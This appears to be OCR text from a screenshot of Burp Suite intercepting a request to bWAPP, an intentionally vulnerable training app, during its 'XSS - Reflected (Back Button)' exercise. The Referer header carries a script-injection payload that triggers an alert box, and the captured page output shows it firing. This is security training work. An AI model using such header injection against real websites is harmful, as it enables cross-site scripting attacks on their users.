 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://192.168.2.13:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bWAPP/bWAPP/portal.php HTTP/1.1
Host: 192.168.2.13
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: ';alert('This is a buggy referer header');'
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Connection: close
Cookie: security_level=0; PHPSESSID=pv8ae21i011p0p0dn93nha5gce
Upgrade-Insecure-Requests: 1
bug=53&form=submit
WAPP
extremely buggy web app !
Change Password Create User Set Security Level Reset Credits Blog Logout
XSS - Reflected (Back Button) /
the button to go to back to the previous page: Go back
This is a buggy referer header
OK